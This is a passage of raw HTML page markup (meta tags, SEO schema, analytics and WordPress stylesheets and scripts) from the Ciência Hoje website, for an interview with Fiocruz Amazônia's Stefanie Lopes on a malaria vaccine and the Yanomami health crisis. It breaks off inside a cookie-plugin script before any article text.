

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/
body_size: 46521
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="Malária: uma vacina contra um desafio amazônico" />
        <meta property="og:description" content="Vice-diretora de Pesquisa e Inovação da Fiocruz na Amazônia, Stefanie Lopes fala da importância de se desenvolver um imunizante contra a forma mais comum da doença no Brasil e analisa crise sanitária que afetou povo Yanomami" />
        <meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-300x294.jpg?697c8326f38a2" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Malária: uma vacina contra um desafio amazônico">
        <meta name="twitter:description" content="Vice-diretora de Pesquisa e Inovação da Fiocruz na Amazônia, Stefanie Lopes fala da importância de se desenvolver um imunizante contra a forma mais comum da doença no Brasil e analisa crise sanitária que afetou povo Yanomami">
        <meta name="twitter:image" content="https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-300x294.jpg?697c8326f3954" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M7MXS3LX');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Malária: uma vacina contra um desafio amazônico - Ciência Hoje" />
	<meta property="og:description" content="Vice-diretora de Pesquisa e Inovação da Fiocruz na Amazônia, Stefanie Lopes fala da importância de se desenvolver um imunizante contra a forma mais comum da doença no Brasil e analisa crise sanitária que afetou povo Yanomami" />
	<meta property="og:url" content="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta property="article:modified_time" content="2023-05-04T15:32:53+00:00" />
	<meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg" />
	<meta property="og:image:width" content="1601" />
	<meta property="og:image:height" content="1571" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cienciahoje" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/","url":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/","name":"Malária: uma vacina contra um desafio amazônico - Ciência Hoje","isPartOf":{"@id":"https://www.cienciahoje.org.br/#website"},"primaryImageOfPage":{"@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#primaryimage"},"image":{"@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#primaryimage"},"thumbnailUrl":"https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg","datePublished":"2023-04-25T17:56:57+00:00","dateModified":"2023-05-04T15:32:53+00:00","breadcrumb":{"@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#primaryimage","url":"https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg","width":1601,"height":1571},{"@type":"BreadcrumbList","@id":"https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"386","item":"https://cienciahoje.org.br/edicao/386/"},{"@type":"ListItem","position":3,"name":"Malária: uma vacina contra um desafio amazônico"}]},{"@type":"WebSite","@id":"https://www.cienciahoje.org.br/#website","url":"https://www.cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://www.cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://www.cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://www.cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ciência Hoje &raquo; Malária: uma vacina contra um desafio amazônico" href="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=5306&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
